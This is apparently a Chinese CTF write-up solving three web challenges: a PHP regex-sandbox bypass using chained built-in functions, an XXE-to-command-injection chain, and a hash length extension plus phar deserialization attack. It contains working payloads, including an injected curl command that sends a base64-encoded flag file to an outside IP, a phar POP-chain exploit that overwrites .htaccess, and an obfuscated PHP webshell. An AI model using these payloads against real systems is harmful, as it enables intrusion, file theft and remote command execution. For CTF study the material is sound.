
周末的比赛质量还是挺高的,特别是boring_code,有点烧脑但是做的就很开心。
题目描述
题目解答
题目上来的邮件源码中给了提示,所以直接分析目录得到了对应的程序源码
<?php
function is_valid_url($url) {
if (filter_var($url, FILTER_VALIDATE_URL)) {
if (preg_match('/data:\/\//i', $url)) {
return false;
}
return true;
}
return false;
}
if (isset($_POST['url'])) {
$url = $_POST['url'];
if (is_valid_url($url)) {
$r = parse_url($url);
print_r($r);
if (preg_match('/baidu\.com$/', $r['host'])) {
echo "pass preg_match";
$code = file_get_contents($url);
print_r($code);
// 下面这个正则约束了只能是phpinfo();这样的形式
// 所以基本来说 php://input 是不行了
if (';' === preg_replace('/[a-z]+\((?R)?\)/', NULL, $code)) {
if (preg_match('/et|na|nt|strlen|info|path|rand|dec|bin|hex|oct|pi|exp|log/i', $code)) {
echo 'bye~';
} else {
eval($code);
}
}
} else {
echo "error: host not allowed";
}
} else {
echo "error: invalid url";
}
} else {
highlight_file(__FILE__);
}
可以看到这个题目基本是以file_get_contents函数为界限分为了两个部分:
需要bypass filter_var 、 parse_url 和 preg_match('/baidu\.com$/', $r['host']) 这三个函数的限制;
需要bypass 在eval函数之前的那一堆正则限制
首先针对第一个部分,我所知的有三种解决方案:
购买一个含有baidu.com字符的域名,比如z3r0yu.bytebaidu.com (刚开始bypass太困难,5am3师傅咬了咬牙直接就买了,氪金解决一切啊)
使用一个百度的任意跳转的漏洞(还真有)post.baidu.com ,具体可以参考 :https://www.4xseo.com/marketing/1280/#title-0
第一部分过了之后就需要bypass对shell的限制了,因为此处限制的比较死,所以之前的那些执行方式就统统失效了
首先先构思一个简单的payload,如下
echo(readfile(end(scandir('.'))));
因为 . 对应的是 chr(46),所以payload就可以是如下的形式
echo(readfile(end(scandir(chr(46)))));
但是正则表达式限制了不能够在函数中使用参数,所以之后我们可以看看系统中还剩什么函数可以使用。可以使用如下方式来进行初步fuzz
<?
var_dump(gettype(get_defined_functions()));
var_dump(count(get_defined_functions()[internal]));
// var_dump(preg_match('/et|na|nt|strlen|info|path|rand|dec|bin|hex|oct|pi|exp|log/i', '111'));
$i_need_func=array();
$j=0;
for ($i=0; $i < count(get_defined_functions()[internal]) ; $i++) {
if (!preg_match('/et|na|nt|strlen|info|path|rand|dec|bin|hex|oct|pi|exp|log|xdebug|prvd|_|-/i', get_defined_functions()[internal][$i])) {
$i_need_func[$j]=get_defined_functions()[internal][$i];
$j++;
}
}
print_r($i_need_func);
可以看到基本使用函数来获取外部导入变量是不可能的了,但是关注到一个函数 phpversion() 可以返回对应的php版本,也就是 7 这个数字
那么接下来就是数学题了,如何利用剩下的数学函数来构造出数字 46 , 最终利用如下方式构造出
var_dump(ceil(sinh(cosh(tan(floor(sqrt(floor(phpversion()))))))));
从而得到了 .
PS: 随后也fuzz出 localeconv() 函数的返回值中有一个 . (fuzz脚本附在最后)
所以此时已经可以可以完成对当前目录文件的读取,但是题目提示文件是在上一层目录中,所以我们还需要构造 .. 来跳到上一级目录,此处刚开始也卡了好久,但随后突然想到 ls -a 之后系统不就自带两点,这不是系统特性嘛,所以就有了如下paylaod
var_dump(scandir(chr(ceil(sinh(cosh(tan(floor(sqrt(floor(phpversion()))))))))));

之后就是使用chr函数进行跳到上一级目录,但是跳完还有一个问题,就是该怎么再次获取一个.出来,chr函数的返回值是布尔值,那么之后就将布尔值True作为参数放在fuzzer中看能得到什么结果,最后fuzz轮次不一样时发现 time 函数返回的结果也不一样,随后查了一下手册,便意识到可以使用这种方式来进行构造一个46出来,所以构造出如下payload
localtime(time(1))
综上就可以构造出payload如下
echo(readfile(end(scandir(chr(pos(localtime(time(chdir(next(scandir(chr(ceil(sinh(cosh(tan(floor(sqrt(floor(phpversion())))))))))))))))))));
另一种payload可以构造如下
echo(readfile(end(scandir(chr(pos(localtime(time(chdir(next(scandir(pos(localeconv()))))))))))));
所以这题再限制一下长度估计会更难,我在解题时使用的粗糙fuzzer
<?php
var_dump(gettype(get_defined_functions()));
var_dump(count(get_defined_functions()[internal]));
// var_dump(preg_match('/et|na|nt|strlen|info|path|rand|dec|bin|hex|oct|pi|exp|log/i', '111'));
$i_need_func=array();
$j=0;
for ($i=0; $i < count(get_defined_functions()[internal]) ; $i++) {
if (!preg_match('/et|na|nt|strlen|info|path|rand|dec|bin|hex|oct|pi|exp|log|xdebug|prvd|_/i', get_defined_functions()[internal][$i])) {
$i_need_func[$j]=get_defined_functions()[internal][$i];
$j++;
}
}
// print_r($i_need_func);
// $res=array();
// $t=0;
try {
for ($i=0; $i < count($i_need_func); $i++) {
if(!is_null($i_need_func[$i]())){
echo $i_need_func[$i];
var_dump($i_need_func[$i]());
}
// if (var_dump(print_r($i_need_func[$i](chr(46))))) {
// echo $i_need_func[$i];
// $res[$t]=$i_need_func[$i];
// $t++;
// }
}
} catch (\Throwable $th) {
//throw $th;
}
// print_r($res);
最后再简要提一下我看到的另外两种payload
两中payload都是利用了hash的特征
paylaod1
readfile(end(scandir(chr(ord(hebrevc(crypt(chdir(next(scandir(chr(ord(hebrevc(crypt(phpversion()))))))))))))));
原理:hebrevc(crypt(arg))可以随机生成一个hash值 第一个字符随机是 $(大概率) 或者 .(小概率) 然后通过ord chr只取第一个字符

payload2
if(chdir(next(scandir(chr(ord(strrev(crypt(serialize(array())))))))))readfile(end(scandir(chr(ord(strrev(crypt(serialize(array()))))))));
原理:crypt(serialize(array())) 原因同上

PS: 这种也可以利用fuzzer发现,就像发现time函数那样,检测轮次中结果的变化即可
题目描述
题目解答
这题基本是个原题,只是 create_function 的位置改变了,任意文件读取改成了xxe来完成,域名限制的突破也可以使用购买域名来实现
POST /fetch HTTP/1.1
Host: 112.126.96.50:9999
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://112.126.96.50:9999/
Content-Type: application/x-www-form-urlencoded
Content-Length: 49
Connection: close
Upgrade-Insecure-Requests: 1

rss_url=http://z3r0yu.bytebaidu.com:2233/exp7.xml
payload
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPEnote[<!ENTITYtestSYSTEM"http://localhost/rss_in_order?rss_url=http%3a%2f%2f47.90.204.28%3a22332ffile.xml&order=description%2c%22c%22)%3b%7dsystem(%22curl+http%3a%2f%2f47.90.204.28%3a2233%2f%60cat%20%2fflag_eb8ba2eb07702e69963a7d6ab8669134%207c%20base64%60%22)%3b%2f%2f">]>
<rss version="2.0" xmlns:atom="http://www.w3.org/2005/Atom">
<channel>
<title>先知安全技术社区</title>
<link>http://xz.aliyun.com/forum/</link>
<description>先知安全技术社区</description>
<atom:link href="http://xz.aliyun.com/forum/feed/" rel="self"></atom:link>
<language>zh-hans</language>
<lastBuildDate>Tue, 02 Jul 2019 06:03:00 +0800</lastBuildDate>
<item><title>&test;</title><link>http://xz.aliyun.com/t/5514</link><description>利用Excelpowerquery实现远程DDE执行</description><pubDate>Tue, 02 Jul 2019 06:03:00 +0800</pubDate><guid>http://xz.aliyun.com/t/5514</guid></item>
<item><title>CVE-2019-0221—Apache Tomcat SSI printenv指令中的XSS</title><link>http://xz.aliyun.com/t/5310</link><description>CVE-2019-0221—ApacheTomcatSSIprintenv指令中的
XSS</description><pubDate>Mon,03Jun201909:09:00+0800</pubDate><guid>http://xz.aliyun.com/t/5310</guid></item>
</channel>
</rss>
bytectf{61878fa75f293f179a895bf74e358a4f}
(注:想掌握XXE漏洞的原理,学会XXE漏洞利用技术以及防御方法,可来 合天网安实验室 操作实验——XXE漏洞攻击与防御)
题目描述
题目解答
首先是一个源码泄露
112.126.102.158:9999/www.zip
看到config.php中的is_admin函数时,就基本可以判断,此处可以使用hash扩展攻击bypass
function is_admin(){
$secret = "********";
$username = $_SESSION['username'];
$password = $_SESSION['password'];
if ($username == "admin" && $password != "admin"){
if ($_COOKIE['user'] === md5($secret.$username.$password)){
return 1;
}
}
return 0;
}
哈希长度扩展攻击的一般利用步骤如下:
知道md5($secret.$username.$password)的值
知道$SECRET的长度
我们可以算出另外一个 md5 值和另外一个user的值,使得$COOKIE['user'] == md5($secret.$username.$password)
所以首先输入任意密码登录后在cookie中获取到对应的hash
document.cookie
"PHPSESSID=bodvgts7e1v6duqtcvq0miplul; hash=b1a9c01292d57c0d2010add7f8d10c41"
之后,因为要伪造的password的值为admin,所以对应的长度是 len($SECRET)+len($password)=13
最后使用hashpump伪造得到对应的值
Input Signature: b1a9c01292d57c0d2010add7f8d10c41
Input Data: admin
Input Key Length: 13
Input Data to Add: zeroyu
f27536145794288b2c1f94f0a62695a9
admin\x80\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x90\x00\x00\x00\x00\x00\x00\x00zeroyu
之后将\x换为%即可得到对应的payload
admin%80%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%90%00%00%00%00%00%00%00zeroyu
之后就可以用admin的身份来上传文件了
从代码中可以看到,webapp是自己生成了一个.htaccess文件来阻止对我们shell的解析,所以我们的目标就是覆盖或者删除这个文件。有文件上传点,源码中有类,还有一个疑似可以触发phar反序列化的点,基本就可以判断这是一个反序列化漏洞。大概看了一下官方手册,发现 mime_content_type 函数的实现,其实也是通过读取对应的文件来实现的,既然读文件就有可能会触发phar发序列化漏洞,之后本地测试发现的确可以触发。
前面的协议限制我们可以使用php伪协议来进行绕过
preg_match('/^(phar|compress|compose.zlib|zip|rar|file|ftp|zlib|data|glob|ssh|expect)/i', $this->filepath)
对应的绕过
php://filter/read=convert.base64-encode/resource=phar://filename.phar
之后就是找一条pop链来完成对.htaccess的修改,最开始想使用move_uploaded_file函数将文件移走,但是后面发现move_uploaded_file的第一个参数必须是post传递的,因此失败。
后面就关注到Profile类__call函数
function __call($name, $arguments)
{
$this->admin->open($this->username, $this->password);
}
虽然webapp自身没有提供对应的函数,但是php系统中是否存在某个类可以完成文件修改的效果,所以顺着这个思路就找到了ZipArchive::open 对应的手册说明:https://www.php.net/manual/zh/ziparchive.open.php
所以最终构造出的exp如下
<?php
class File{
public $filename;
public $filepath;
public $checker;
}
class Profile{
public $username;
public $password;
public $admin;
}
$o = new File();
$o->checker=new Profile();
$o->checker->admin=new ZipArchive();
$o->checker->username="./sandbox/f528764d624db129b32c21fbca0cb8d6/.htaccess";
$o->checker->password=ZIPARCHIVE::OVERWRITE;
@unlink("phar.phar");
$phar = new Phar("phar.phar"); //后缀名必须为phar
$phar->startBuffering();
$phar->setStub("<?php __HALT_COMPILER(); ?>"); //设置stub
$phar->setMetadata($o); //将自定义的meta-data存入manifest
$phar->addFromString("test.txt", "test"); //添加要压缩的文件
//签名自动计算
$phar->stopBuffering();
?>
之后我们本地动态调试一下这个链,可以看到是已经触发了的,并且触发之后.htaccess文件也被修改了

之后我们之后需要上传一个bypass限制的webshell,然后再触发反序列化删掉.htaccess文件即可getshell
<?php
$z="sys"."tem";
$z($_GET[0]);

哈希(Hash)相关内容学习可操作实验——哈希(Hash)长度扩展攻击

